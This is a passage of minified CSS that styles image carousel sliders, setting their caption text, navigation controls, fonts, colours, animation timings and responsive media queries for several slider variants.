li{width:10px;height:10px;margin:0 3px;background:rgba(255,255,255,1);border-radius:100%;-webkit-border-radius:100%;border:0}.ps_indicators_ld>.carousel-indicators .active{width:10px;height:10px;margin:0 3px;background:transparent;border:2px solid #c1a558}.fw_al_010_slide{left:0;top:22%;right:0;width:100%;text-align:center;position:absolute}.fw_al_010_slide>h3{color:#fff;font-size:20px;text-shadow:none;margin:0 0 10px 0;font-weight:normal;letter-spacing:5px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>h1{color:#c1a558;font-size:65px;font-weight:700;text-shadow:none;font-style:italic;margin:0 0 10px 0;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Lora',serif;-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>p{color:#fff;font-size:17px;font-weight:400;text-shadow:none;letter-spacing:2px;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;padding:10px 0;text-shadow:none;margin-top:200px;position:relative;text-align:center;letter-spacing:3px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.9s;animation-delay:1.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_010_slide>a:after{left:0;right:0;bottom:0;height:2px;width:40px;content:"";margin:auto;position:absolute;background:#c1a558}@media only screen and (max-width:480px){.fw_al_010_slide{top:5%}.fw_al_010_slide>h3{font-size:16px;margin:0 0 5px 0}.fw_al_010_slide>h1{font-size:22px;margin:0 0 5px 0}.fw_al_010_slide>p{font-size:14px}.fw_al_010_slide>a{margin-top:0}}@media(min-width:481px) and (max-width:600px){.fw_al_010_slide{top:5%}.fw_al_010_slide>h1{font-size:60px}.fw_al_010_slide>a{margin-top:0}}@media(min-width:601px) and (max-width:767px){.fw_al_010_slide>a{margin-top:10px}}@media(min-width:768px) and (max-width:875px){.fw_al_010_slide>a{margin-top:100px}}#fw_il_011{overflow:hidden;position:relative;background:#000}#fw_il_011:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_011:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_halfr .carousel-control{top:45%;opacity:0;width:35px;height:75px;z-index:100;color:#fff;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:75px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_halfr:hover .carousel-control{opacity:1}.ps_control_halfr .carousel-control.left{left:0;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ps_control_halfr .carousel-control.right{right:0;-webkit-border-radius:0 100px 100px 0;border-radius:100px 0 0 100px}.ps_control_halfr .carousel-control.left:hover,.ps_control_halfr .carousel-control.right:hover{color:#fff;background:rgba(234,148,205,0.5)}.ps_control_halfr .carousel-control.left span:nth-child(1){margin-right:10px}.ps_control_halfr .carousel-control.right>span:nth-child(1){margin-left:10px}#fw_il_011>.carousel-inner>.item img{width:100%}#fw_il_011>.carousel-inner>.item>.row{margin:0}#fw_il_011>.carousel-inner>.item>.row>div{opacity:.5;padding:0}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(1)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(2)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_011>.carousel-inner>.item>.row>div:nth-child(3)>img{-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_011_slide{top:27%;right:0;left:10%;width:600px;padding:10px;text-align:left;overflow:hidden;position:absolute}.fw_il_011_slide_center{left:0;margin:auto;text-align:center}.fw_il_011_slide_right{left:auto;right:10%;text-align:right}.fw_il_011_slide>h2{color:#fff;font-size:50px;margin:0;text-shadow:none;font-weight:normal;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Niconne',cursive}.fw_il_011_slide>h2>span{color:#ea94cd}.fw_il_011_slide>h1{color:#fff;margin:0;font-size:60px;font-weight:700;text-shadow:none;font-style:normal;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.fw_il_011_slide>h1>span{color:#ea94cd}.fw_il_011_slide>p{left:15px;width:400px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;position:absolute;letter-spacing:2px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.fw_il_011_slide_center>p{left:0;right:0;margin:auto;text-align:center}.fw_il_011_slide_right>p{left:auto;right:10px;text-align:right}.fw_il_011_slide>a{color:#fff;cursor:pointer;font-size:12px;font-weight:400;margin-top:75px;text-shadow:none;padding:11px 25px;position:relative;text-align:center;background:#ea94cd;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:150px;border-radius:150px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_011_slide>a:hover,.fw_il_011_slide>a:active{color:#ea94cd;background:#fff}@media only screen and (max-width:480px){.fw_il_011_slide{top:1%;left:0;padding:0;width:100%;text-align:center}.fw_il_011_slide_right{left:0;right:0;text-align:center}.fw_il_011_slide>h2{margin:0;font-size:20px}.fw_il_011_slide>h1{margin:0;font-size:22px}.fw_il_011_slide>p{left:0;padding:0;width:100%;position:relative;margin:0 0 5px 0;letter-spacing:1px}.fw_il_011_slide_right>p{left:0;right:0;text-align:center}.fw_il_011_slide>a{margin:0}.ps_control_halfr .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_011_slide{top:1%;left:0;padding:0;width:100%;text-align:center}.fw_il_011_slide_right{left:0;right:0;text-align:center}.fw_il_011_slide>h1{font-size:40px}.fw_il_011_slide>p{left:0;padding:0;width:100%;position:relative}.fw_il_011_slide_right>p{left:0;right:0;text-align:center}.fw_il_011_slide>a{margin-top:30px}}@media(min-width:601px) and (max-width:767px){.fw_il_011_slide{top:1%;left:0}.fw_il_011_slide_right{right:0;left:auto}}#fw_il_012{overflow:hidden;position:relative;background:#000}#fw_il_012:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_012:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_r_y .carousel-control{top:50%;opacity:.5;width:50px;height:50px;z-index:100;border:0;color:#fff;display:block;font-size:16px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_r_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_r_y .carousel-control.left{right:3%;left:auto}.ps_control_r_y .carousel-control.right{right:3%;top:42%;left:auto}.ps_control_r_y .carousel-control.left:hover,.ps_control_r_y .carousel-control.right:hover{color:rgba(255,255,255,0.5);background:transparent}#fw_il_012>.carousel-inner>.item img{width:100%}#fw_il_012>.carousel-inner>.item>.row{margin:0}#fw_il_012>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:325px}#fw_il_012>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2.4s;animation-duration:2.4s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.9s;animation-duration:1.9s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}#fw_il_012>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_012_slide{top:25%;right:0;left:5%;width:215px;height:215px;text-align:left;overflow:hidden;position:absolute;border:4px solid #fff;padding:130px 15px 20px 15px}.fw_il_012_slide>span{display:block;color:#fff;font-size:16px;margin:0;font-style:italic;text-shadow:none;font-weight:300;-webkit-font-smoothing:antialiased;font-family:'Averia Serif Libre',cursive}.fw_il_012_slide>a{padding:0;color:#fff;cursor:pointer;font-size:30px;font-weight:700;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Lato',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_il_012_slide>a:hover,.fw_il_012_slide>a:active{color:rgba(255,255,255,0.5)}@media only screen and (max-width:480px){.fw_il_012_slide{top:1%;width:100px;height:70px;padding:0 0 0 3px;border:1px solid #fff}.fw_il_012_slide>a{font-size:18px}.ps_control_r_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_012_slide{top:5%;height:100px;padding:0 0 0 3px;border:1px solid #fff}.ps_control_r_y .carousel-control.right{top:28%}}@media(min-width:601px) and (max-width:767px){.fw_il_012_slide{top:2%;height:130px;padding:10px 10px 10px 3px;border:1px solid #fff}}@media(min-width:768px) and (max-width:1250px){.fw_il_012_slide{top:6%;height:170px;padding:80px 15px 20px 15px}}#fw_il_013{overflow:hidden;position:relative;background:#000}#fw_il_013:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_013:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_wflong .carousel-control{top:47%;opacity:0;width:50px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:47px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,1);-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_wflong:hover .carousel-control{opacity:1}.ps_control_wflong .carousel-control.left{left:0}.ps_control_wflong .carousel-control.right{right:0}.ps_control_wflong .carousel-control.left:hover,.ps_control_wflong .carousel-control.right:hover{color:#fff;background:#000}.ps_control_wflong .carousel-control.left span:nth-child(1){margin-right:10px}.ps_control_wflong .carousel-control.right>span:nth-child(1){margin-left:10px}#fw_il_013>.carousel-inner>.item img{width:100%}#fw_il_013>.carousel-inner>.item>.row{margin:0}#fw_il_013>.carousel-inner>.item>.row>div{padding:0;overflow:hidden}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(3)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(4)>img{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(3)>img{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_013>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(4)>img{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_013_slide{top:17%;right:0;left:5%;width:275px;text-align:left;overflow:hidden;position:absolute}.fw_il_013_slide>h1{color:#000;font-size:35px;font-weight:900;padding:5px 5px;line-height:40px;text-shadow:none;font-style:italic;letter-spacing:3px;margin-bottom:10px;text-transform:capitalize;background:rgba(255,255,255,0.3);border-left:5px solid #000;font-family:'Playfair Display',serif;-webkit-font-smoothing:antialiased}.fw_il_013_slide>a{color:#000;cursor:pointer;font-size:20px;font-weight:700;text-shadow:none;position:relative;text-align:center;padding:5px 5px;font-style:italic;letter-spacing:2px;text-decoration:none;text-transform:capitalize;border-left:5px solid #000;background:rgba(255,255,255,0.3);-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_013_slide>a:hover,.fw_il_013_slide>a:active{color:#fff;background:rgba(0,0,0,0.8)}@media only screen and (max-width:480px){.fw_il_013_slide{top:5%}.fw_il_013_slide>h1{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_013_slide{top:0;left:0;width:125px;padding:0 0 0 3px}.fw_il_013_slide>h1{font-size:18px;padding:2px 2px;line-height:20px;margin-bottom:5px;border-left:2px solid #000}}@media(min-width:601px) and (max-width:767px){.fw_il_013_slide{top:0;width:125px}.fw_il_013_slide>h1{font-size:20px;padding:2px 2px;line-height:23px}}@media(min-width:768px) and (max-width:1250px){.fw_il_013_slide{top:0;left:0}.fw_il_013_slide>h1{width:200px;font-size:30px;line-height:33px}}#fw_il_014{overflow:hidden;position:relative;background:#000}#fw_il_014:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_014:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_rfsmall .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.7);-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rfsmall:hover .carousel-control{opacity:1}.ps_control_rfsmall .carousel-control.left{left:1%}.ps_control_rfsmall .carousel-control.right{right:1%}.ps_control_rfsmall .carousel-control.left:hover,.ps_control_rfsmall .carousel-control.right:hover{color:#fff;background:#000}.ps_control_rfsmall .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_rfsmall .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_014>.carousel-inner>.item img{width:100%}#fw_il_014>.carousel-inner>.item>.row{margin:0}#fw_il_014>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:215px}#fw_il_014>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(1)>img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_014>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(2)>img{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_014_slide{top:0;left:0;right:0;overflow:hidden;text-align:center;position:absolute}.fw_il_014_slide>h2{color:#fff;font-size:25px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;font-family:'Arimo',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_014_slide>h1{color:#fff;font-size:40px;text-shadow:none;font-weight:700;font-style:normal;letter-spacing:3px;margin-bottom:50px;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_014_slide_small>h1{margin-bottom:10px}.fw_il_014_slide>a{color:#fff;cursor:pointer;font-size:22px;text-shadow:none;position:relative;text-align:center;font-style:italic;letter-spacing:1px;text-decoration:underline;font-family:'Lora',serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media only screen and (max-width:480px){.fw_il_014_slide>h2{display:none}.fw_il_014_slide>h1{display:none}.fw_il_014_slide>a{font-size:14px}.ps_control_rfsmall .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_014_slide>h2{margin:0;font-size:18px}.fw_il_014_slide>h1{margin:0;font-size:18px}.fw_il_014_slide_small>h2{font-size:12px}.fw_il_014_slide_small>h1{font-size:12px}.fw_il_014_slide_small>a{font-size:12px}}@media(min-width:601px) and (max-width:767px){.fw_il_014_slide>h2{font-size:18px}.fw_il_014_slide>h1{margin:0;font-size:18px}.fw_il_014_slide_small>h2{font-size:12px}.fw_il_014_slide_small>h1{font-size:12px}.fw_il_014_slide_small>a{font-size:12px}}@media(min-width:768px) and (max-width:1210px){.fw_il_014_slide>h2{margin:0}.fw_il_014_slide>h1{margin:0;font-size:30px}.fw_il_014_slide_small>h2{font-size:20px}.fw_il_014_slide_small>h1{font-size:20px}}#fw_il_015{overflow:hidden;position:relative;background:#000}#fw_il_015:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_015:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.ps_control_roundsm .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#000;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(238,221,117,0.7);-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_roundsm:hover .carousel-control{opacity:1}.ps_control_roundsm .carousel-control.left{left:1%}.ps_control_roundsm .carousel-control.right{right:1%}.ps_control_roundsm .carousel-control.left:hover,.ps_control_roundsm .carousel-control.right:hover{color:#000;background:#fff}.ps_control_roundsm .carousel-control.left span:nth-child(1){margin-right:0}.ps_control_roundsm .carousel-control.right>span:nth-child(1){margin-left:0}#fw_il_015>.carousel-inner>.item img{width:100%}#fw_il_015>.carousel-inner>.item>.row{margin:0}#fw_il_015>.carousel-inner>.item>.row>div{padding:0;overflow:hidden;max-height:215px}#fw_il_015>.carousel-inner>.item>.row>div img{opacity:.7}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(1)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(2)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.6s;animation-duration:1.6s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(1)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.7s;animation-duration:1.7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(2)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.8s;animation-duration:1.8s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}#fw_il_015>.carousel-inner>.item>.row:nth-child(3)>div:nth-child(3)>img{-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1.9s;animation-duration:1.9s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_il_015_slide{top:0;right:0;width:50%;left:auto;text-align:left;position:absolute;background:rgba(0,0,0,0.7)}.fw_il_015_slide_right{left:0;right:auto;text-align:right}.fw_il_015_slide>h6{color:#eedd75;font-size:20px;font-weight:400;text-shadow:none;font-style:normal;letter-spacing:1px;margin:20px 5px 0 5px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_015_slide>h1{color:#eedd75;font-size:30px;text-shadow:none;font-weight:500;font-style:normal;letter-spacing:3px;margin:15px 5px 50px 5px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.fw_il_015_slide>a{top:10px;left:-30px;width:60px;height:60px;color:#000;display:block;cursor:pointer;font-size:20px;font-weight:500;text-shadow:none;line-height:60px;position:relative;text-align:center;font-style:normal;letter-spacing:1px;text-decoration:none;background:rgba(238,221,117,1);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none}.fw_il_015_slide_right>a{left:195px}@media only screen and (max-width:480px){.fw_il_015_slide{left:0;width:100%}.fw_il_015_slide_right{left:0}.fw_il_015_slide>h6{font-size:11px;margin:0;letter-spacing:0}.fw_il_015_slide>h1{font-size:12px;margin:0;letter-spacing:0}.fw_il_015_slide>a{top:0;left:0;width:25px;height:25px;font-size:10px;line-height:25px;letter-spacing:0}.fw_il_015_slide_right>a{left:70px}.ps_control_roundsm .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_il_015_slide{left:0;width:100%}.fw_il_015_slide_right{left:0}.fw_il_015_slide>h6{font-size:11px;margin:10px 5px 0 5px}.fw_il_015_slide>h1{font-size:12px}.fw_il_015_slide>a{top:0;left:0;width:35px;height:35px;font-size:10px;line-height:35px}.fw_il_015_slide_right>a{left:120px}}@media(min-width:601px) and (max-width:767px){.fw_il_015_slide>h1{font-size:12px}.fw_il_015_slide>a{left:-17px;width:35px;height:35px;font-size:10px;line-height:35px}.fw_il_015_slide_right>a{left:80px}}@media(min-width:768px) and (max-width:1210px){.fw_il_015_slide>h1{font-size:16px}.fw_il_015_slide_right>a{left:95px}}#fw_il_016{overflow:hidden;max-height:645px;position:relative;background:#000}#fw_il_016:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_il_016:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_il_016>.carousel-inner>.item{width:100%}.ps_control_rt_y .carousel-control{top:4%;opacity:1;width:45px;height:45px;z-index:100;border:0;color:#fff;display:block;font-size:14px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(238,221,117,0.7);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rt_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rt_y .carousel-control.left{right:3%;left:auto}.ps_control_rt_y .carousel-control.right{top:11%;right:3%;left:auto;margin-top:1px}.ps_control_rt_y .carousel-control.left:hover,.ps_control_rt_y .carousel-control.right:hover{color:#eedd75;background:#000}#fw_il_016>.carousel-inner>.item 